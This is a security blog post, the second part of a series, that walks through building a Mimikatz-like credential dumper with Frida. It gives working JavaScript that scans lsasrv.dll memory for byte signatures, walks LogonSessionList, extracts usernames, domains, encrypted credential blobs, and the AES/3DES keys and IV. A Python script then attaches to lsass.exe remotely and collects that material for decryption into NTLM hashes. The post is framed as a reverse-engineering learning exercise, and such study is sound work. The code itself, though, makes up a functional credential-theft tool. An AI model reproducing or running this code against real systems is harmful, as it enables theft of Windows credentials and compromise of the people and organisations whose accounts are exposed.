Calzone Breaks Things
Exploring memory, reverse engineering, and fuzzing.
Dumping Lsass with… Frida? (Part 2)
In the first chapter of this series, we stuck with Frida’s core functionality - using its Interceptor module to hook and tamper with functions from lsass.exe and retrieve sensitive data passed to them. Our true goal, however, was to replicate the functionality of Mimikatz. To that end, let’s have a look at how Mimikatz finds and decrypts credentials that have been cached in memory.
I found the following blogs very useful when I was trying to figure all this out:
- XPN Infosec Blog - Exploring Mimikatz
- Uncovering Mimikatz ‘msv’ and collecting credentials through PyKD
If you are interested in exploring this subject further or get stuck on your own implementations, I recommend checking them out. And of course, none of this would be possible without the incredible tool that is Mimikatz, and the reverse engineering and development that gentilkiwi continues to do on it.
Needles and Haystacks
Previously, we used Frida’s Interceptor to attach to the LsaApLogonUserEx2() function and intercept credentials as they were passed to it. Having access to debugging functionality makes this an easy thing to do, but Mimikatz doesn’t have that luxury. It needs to directly scan the memory allocated to the Lsass process, and somehow identify exactly where those credentials are stored. Only then can it actually begin parsing and decrypting those structures in memory.
We can look at the Mimikatz source code to figure out exactly how it accomplishes this. The answer is simpler than you may think - a hardcoded set of signatures is used to scan memory for the regions we’re interested in. These signatures are obviously platform-dependent and are liable to change between different versions of Windows, so Mimikatz keeps several of them on-hand. Here is an example from the Mimikatz source:
#elif defined(_M_X64)
BYTE PTRN_WIN5_LogonSessionList[]	= {0x4c, 0x8b, 0xdf, 0x49, 0xc1, 0xe3, 0x04, 0x48, 0x8b, 0xcb, 0x4c, 0x03, 0xd8};
BYTE PTRN_WN60_LogonSessionList[]	= {0x33, 0xff, 0x45, 0x85, 0xc0, 0x41, 0x89, 0x75, 0x00, 0x4c, 0x8b, 0xe3, 0x0f, 0x84};
BYTE PTRN_WN61_LogonSessionList[]	= {0x33, 0xf6, 0x45, 0x89, 0x2f, 0x4c, 0x8b, 0xf3, 0x85, 0xff, 0x0f, 0x84};
BYTE PTRN_WN63_LogonSessionList[]	= {0x8b, 0xde, 0x48, 0x8d, 0x0c, 0x5b, 0x48, 0xc1, 0xe1, 0x05, 0x48, 0x8d, 0x05};
BYTE PTRN_WN6x_LogonSessionList[]	= {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
BYTE PTRN_WN1703_LogonSessionList[]	= {0x33, 0xff, 0x45, 0x89, 0x37, 0x48, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN1803_LogonSessionList[] = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN11_LogonSessionList[]	= {0x45, 0x89, 0x34, 0x24, 0x4c, 0x8b, 0xff, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
We can use these precompiled signatures in our own code, although we could also deduce them ourselves with a little reverse engineering and a debugger such as IDA or WinDBG. We’ll cover exactly how these signatures were found in more detail later. For now, all we need is a way to scan memory for a specific sequence of bytes, which happily Frida provides for us:
var lsasrv = Process.getModuleByName("lsasrv.dll")
var sequence = "33 ff 41 89 37 4c 8b f3 45 85 c9 74";

Memory.scan(lsasrv.base, lsasrv.size, sequence, {
	onMatch(signature, size) {
		console.log("Found a match at " + signature);
	}
});
With that, we have a way to scan the memory space of lsasrv.dll for those specific sequences. Mimikatz uses these signatures to deduce the address of specific global variables in lsasrv that contain sensitive data, and that’s what we’re going to need to do as well.
Finding LogonSessionList
The first global variable we’re interested in is lsasrv!LogonSessionList. As the name implies, this is a linked list where every element represents a single credential cached in memory. The way Mimikatz hunts for it in memory is clever; instead of trying to find the variable itself, it searches for an instruction in lsasrv.dll which dereferences the variable’s memory address. This instruction will look something like this:
lea rcx, [rip + 0x118061] ; LogonSessionList
Note that the address given in the instruction above is not an absolute address, but a %rip-relative offset (0x118061) which is calculated at runtime. We’re scanning memory at runtime, though, so as long as we can find the offset, we can perform some simple pointer arithmetic to find the actual address of the variable.
This is where the signature comes in. The signatures used by Mimikatz were presumably originally generated by reverse engineering. To reproduce that, we could simply attach a debugger to lsass.exe, find instructions that dereference the variables we’re interested in, and find some sequence of bytes nearby to serve as your “signature”. For now, though, the signatures included in the Mimikatz source code are enough for us to proceed.
When we identify this signature in memory at a given address, we can add a certain offset to it and get to the instruction in question. The exact process looks like this:
- Find the address where the signature appears.
- Add some predetermined offset to get to the LEA instruction which dereferences LogonSessionList.
- Read the %rip offset from the latter part of the instruction.
- Figure out what %rip will be just after our target instruction, then add the offset to get the true address of LogonSessionList.
By following these four steps, it’s possible to write a function in Frida which, when provided with a pointer and an offset, will find the dereferenced address:
function findDereferencedAddress(ptr, offset) {
	// Given a pointer to some signature address and an offset, extract the target address from an instruction that dereferences it.
	// This is used to identify the location of global variables in lsass memory by finding instructions that dereference them.

	// Calculate the offset to the target instruction.
	var targetAddress = ptr.add(offset);
	var targetInstruction = Instruction.parse(targetAddress);

	// Target instruction should look something like this
	// <signature> + <offset>: lea rcx, [rip + 0x118061]
	// We need to extract the %rip offset and resolve it into an actual address.

	// Sanity check for the lea instruction
	if (targetInstruction.toString().includes("lea ")) {
		//Frida parses the instruction for us and separates out operands - no janky offset math required :)
		var operand = targetInstruction.operands[1];
		//Sanity check to make sure it's a RIP-relative offset, not some other register.
		if (operand["value"]["base"] !== "rip") {
			return null;
		}
		//Get the offset.
		var ripOffsetInt = operand["value"]["disp"];
		var ripOffset = new NativePointer(ripOffsetInt);
		// Finally, we need to convert the offset into an actual address.
		// To do this, find what RIP will be just after our target instruction, then add the offset.
		var rip = targetInstruction.next;
		var target = rip.add(ripOffset);
		return target;
	}
}
Using this function, we can update our memory scanner from before to find the LogonSessionList variable:
var lsasrv = Process.getModuleByName("lsasrv.dll")
var sequence = "33 ff 41 89 37 4c 8b f3 45 85 c9 74"; //offset is 0x14

Memory.scan(lsasrv.base, lsasrv.size, sequence, {
	onMatch(signature, size) {
		var logonSessionList = findDereferencedAddress(signature, 0x14);
		console.log("LogonSessionList is at " + logonSessionList);
	}
});

Testing this against our 64-bit Windows 10 VM, we can see that we’re able to successfully identify the address of LogonSessionList:
Parsing LogonSessionList
Now we’re getting underway - with no hooking or symbol enumeration required, we’ve got a pointer to the LogonSessionList variable. But before we can convert this into actionable credential material, we need to parse it. Once again, the Mimikatz source code comes to our rescue here - these are undocumented structures, but gentilkiwi’s code includes implementations for many of them. For this specific case - Windows 10 on x64 - we will want to use _KIWI_MSV1_0_LIST_63:
typedef struct _KIWI_MSV1_0_LIST_63 {
	struct _KIWI_MSV1_0_LIST_63 *Flink;	//off_2C5718
	struct _KIWI_MSV1_0_LIST_63 *Blink; //off_277380
	PVOID unk0; // unk_2C0AC8
	ULONG unk1; // 0FFFFFFFFh
	PVOID unk2; // 0
	ULONG unk3; // 0
	ULONG unk4; // 0
	ULONG unk5; // 0A0007D0h
	HANDLE hSemaphore6; // 0F9Ch
	PVOID unk7; // 0
	HANDLE hSemaphore8; // 0FB8h
	PVOID unk9; // 0
	PVOID unk10; // 0
	ULONG unk11; // 0
	ULONG unk12; // 0
	PVOID unk13; // unk_2C0A28
	LUID LocallyUniqueIdentifier;
	LUID SecondaryLocallyUniqueIdentifier;
	BYTE waza[12]; /// to do (maybe align)
	LSA_UNICODE_STRING UserName;
	LSA_UNICODE_STRING Domaine;
	PVOID unk14;
	PVOID unk15;
	LSA_UNICODE_STRING Type;
	PSID  pSid;
	ULONG LogonType;
	PVOID unk18;
	ULONG Session;
	LARGE_INTEGER LogonTime; // autoalign x86
	LSA_UNICODE_STRING LogonServer;
	PKIWI_MSV1_0_CREDENTIALS Credentials;
	PVOID unk19;
	PVOID unk20;
	PVOID unk21;
	ULONG unk22;
	ULONG unk23;
	ULONG unk24;
	ULONG unk25;
	ULONG unk26;
	PVOID unk27;
	PVOID unk28;
	PVOID unk29;
	PVOID CredentialManager;
} KIWI_MSV1_0_LIST_63, *PKIWI_MSV1_0_LIST_63;
That’s an intimidating struct! Don’t worry, we won’t need all of it. This struct represents a single cached credential in the linked list. We want all of the credentials, so the first order of business is to enumerate the address of every other element in the list. The Flink variable, a pointer to the next element in the list, is the very first member, so this is an easy job:
function getLogonSessions(ptr, max) {
	// Given a pointer to lsasrv!LogonSessionList, enumerate the address of all logon sessions that it contains.
	// LogonSessionList is a simple linked list, so the first element of each entry is a pointer to the next one.
	var sessions = [];
	var current = ptr;

	for (var i = 0; i < max; i++) {
		sessions.push(current.toString());
		current = current.readPointer();
		if (sessions.includes( current.toString() )) {
			i = max
		}
	}

	return sessions;
}
This will allow us to turn our pointer to LogonSessionList into an array of pointers, each pointing to a specific session. Now we need to parse the actual data out of them. This may seem daunting, but we only actually care about a few bits of information: the UserName, DomainName and Credentials variables.
The UserName and DomainName are simple. They are both of type UNICODE_STRING, and we dealt with those in part 1. It’s trivial to write a simple parser to extract each value:
function getUsernameFromLogonSession(ptr) {
	// Given a pointer to a LogonSession, extract the username (a UNICODE_STRING).
	var usernamePtr = ptr.add(0x90);
	var len = usernamePtr.readUShort();
	var usernameBuffer = usernamePtr.add(0x8).readPointer();
	var username = usernameBuffer.readUtf16String(len);
	return username;

}

function getDomainFromLogonSession(ptr) {
	// Given a pointer to a LogonSession, extract the domain (a UNICODE_STRING).
	var domainPtr = ptr.add(0xa0);
	var len = domainPtr.readUShort();
	var domainBuffer = domainPtr.add(0x8).readPointer();
	var domain = domainBuffer.readUtf16String(len);
	return domain;
}
The final member, Credentials, is a bit more complex. It’s a pointer to a struct that Mimikatz calls _KIWI_MSV1_0_CREDENTIALS. This, in turn, contains a pointer to the actual “primary credentials” object at offset 0x10 (_KIWI_MSV1_0_PRIMARY_CREDENTIALS). Within that object, we can find the actual credentials blob at offset 0x18.
function getPrimaryCredentialsFromLogonSession(ptr) {
	// Given a pointer to a LogonSession, extract the encrypted credentials blob.
	var credentialsPtr = ptr.add(0x108).readPointer();

	// The credentials pointer can be null, in which case we should abort.
	if (credentialsPtr.toString() == "0x0") {
		return null;
	}

	// The credentials pointer points to a struct that gentilkiwi calls _KIWI_MSV1_0_CREDENTIALS.
	// This struct, in turn, contains a pointer to the actual "primary credentials" object at offset 0x10.
	var primaryCredentialsPtr = credentialsPtr.add(0x10).readPointer();

	// Within the "primary credentials" object (AKA _KIWI_MSV1_0_PRIMARY_CREDENTIALS), the actual encrypted blob is located at offset 0x18.
	var cryptoblobPtr = primaryCredentialsPtr.add(0x18);
	// It's a UNICODE_STRING so we need to parse it to find the correct size and read the cryptoblob.
	var cryptoblobLen = cryptoblobPtr.readUShort();
	var cryptoblobBuffer = cryptoblobPtr.add(0x8).readPointer();
	var cryptoblob = cryptoblobBuffer.readByteArray(cryptoblobLen);
	return cryptoblob;
}
Now we have the username, domain name, and credential material. We’re not done yet, though. As you might have guessed from the code block above, the credential material is encrypted and is useless to us in its current format. If we want to make use of it, we’re going to need to go hunting for decryption keys.
Keys to the Kingdom
In order to be sure we can decrypt whatever credentials we have obtained from lsasrv!LogonSessionList, we will need to extract three more variables from process memory: these are lsasrv!hAesKey, lsasrv!h3DesKey and the associated Initialization Vector (IV) for the AES key. Each of these values is regenerated every time lsass.exe is started, so we’ll need to extract them every time we want to dump credentials.
The process for obtaining these variables is exactly the same as for LogonSessionList, We need to use some predetermined signature and offset to find an instruction that dereferences them. We can reuse our function from before to do this:
var lsasrv = Process.getModuleByName("lsasrv.dll")
var sequence = "83 64 24 30 00 48 8d 45 e0 44 8b 4d d8 48 8d 15";

// LsaInitializeProtectedMemory Signature + 0xD = lsasrv!hAesKey
// LsaInitializeProtectedMemory Signature - 0x5C = lsasrv!h3DesKey
// LsaInitializeProtectedMemory Signature + 0x40 = IV for AES Key

Memory.scan(lsasrv.base, lsasrv.size, sequence, {
	onMatch(signature, size) {
		var aesKey = findDereferencedAddress(signature, 0xD);
		var tripleDesKey = findDereferencedAddress(signature, -0x5C);
		var aesIV = findDereferencedAddress(signature, 0x40);
	}
});
Parsing the actual keys is very simple, thankfully. The AES and 3DES keys are parsed in the exact same way, and the IV literally just needs to be read from a pointer:
function getKey(ptr) {
	// Given a pointer to the lsasrv!hAesKey or lsasrv!h3DesKey variable, extract the actual AES/3DES key.
	// Returns a ByteArray containing the key.

	// First, resolve the pointer to get the BCRYPT_HANDLE_KEY struct it references.
	var bcryptHandleKey = ptr.readPointer();
	// Next, locate the pointer to BCRYPT_KEY located at offset 0x10.
	var bcryptKey = bcryptHandleKey.add(0x10).readPointer();
	// Within BCRYPT_KEY, the HARD_KEY field is located at 0x38.
	var hardKey = bcryptKey.add(0x38);
	// The first entry in HARD_KEY is a ULONG containing the key length.
	var len = hardKey.readULong();
	// The second entry (at offset 0x4) is the actual key.
	var keyBuffer = hardKey.add(0x4);
	var key = keyBuffer.readByteArray(len);
	return key;
}

function getAesIV(ptr) {
	// Given a pointer to the AES IV variable, extract the actual AES key.
	// Returns a ByteArray containing the IV.
	return ptr.readByteArray(16);
}
Finally, we have everything we need - the user details, their encrypted credentials, and all of the decryption keys and associated IVs required to translate them into plaintext.
Beyond JavaScript
At this point, we are finished with our Frida script (which you can find here). When we inject it into lsass.exe, it returns something that looks a bit like this:

I think we can all agree that this is a little underwhelming. Sure, all the raw data is there - and we could manually grab those cryptoblobs and decryption keys and perform the decryption itself, of course. But we’d generally prefer all that stuff to be done for us - what we want is decrypted credentials scrolling across our screen. Implementing that decryption logic in Frida’s JavaScript engine would be no fun at all, though; doing it in Python is much preferable.
For this, we can use Frida’s Python bindings. The way it works is simple: instead of injecting our Frida script into a process using the Frida CLI tool, we inject it using the frida Python library. The injected script is able to communicate back to the Python orchestrator with the send() function, which allows us to receive output such as credentials and decryption keys. We can then process it in Python instead of being stuck with JavaScript.
There are a few parts of our Python script that are especially important. Here is the part where we actually attach the script to lsass.exe:
fd = open("MimiScan.js", "r")
inject_script = fd.read()
fd.close()

target = sys.argv[1] + ":27042"
device = frida.get_device_manager().add_remote_device(target)

session = device.attach("lsass.exe")
script = session.create_script(inject_script)
Once we have attached, we need to create a hook that will receive and process messages sent to it by the injected script:
def on_message(message, data):
	if "payload" not in message:
		return
	payload = message["payload"]
	if payload["type"] == "credentials":
		credential = {}
		credential["domain"] = payload["domain"]
		credential["username"] = payload["username"]
		credential["crypto"] = data
		credentials.append(credential)
	if payload["type"] == "aeskey":
		keys["aes"] = data
	if payload["type"] == "aes_iv":
		keys["aes_iv"] = data
	if payload["type"] == "3deskey":
		keys["3des"] = data

script.on('message', on_message)
script.load()

Once you have the actual data, it’s just a matter of performing the decryption and parsing out the important bits (the NTLM hash) from the resulting plaintext. This takes a little work, but it’s nothing too complicated. Here’s how the completed Python script looks in action:
And with that, we’ve created a basic Mimikatz-alike written almost entirely in Frida! You can find the full script, and all of the code associated with this project, here.
Conclusion
My original aim was to illustrate that you can emulate the functionality of Mimikatz entirely within Frida’s engine, and I think I’ve done that. Some of the more heavy-duty tasks, like 3DES decryption, are just not feasible to implement in JavaScript - but Frida’s Python bindings are able to step up and fill the gaps when that’s the case.
There’s still a lot of work you can do from here. The implementation I’ve demonstrated in this blog is brittle. Unlike Mimikatz, it only targets a specific version and architecture of Windows. You could definitely expand it to make it more robust, selecting different signatures and offsets based on the version of Windows it is executed on. You could also use this project as a springboard to create your own implementation in C, Go, .NET, and so on - the basic logic remains the same, all that changes are implementation details.
You may recall that my original reason for doing all this was some advice I had: that writing your own Mimikatz implementation will help you learn about process manipulation and working with low-level memory in Windows. This definitely held true for me, at least for this kind of reverse engineering. When it comes to interpreting and parsing a complex assembly of structs and pointers in memory, I think hands-on practice is probably the best way to get comfortable.
Overall, this was an extremely satisfying project to work out and I recommend something like this to anyone who’s looking for an excuse to get their hands dirty with a little reverse engineering and memory manipulation!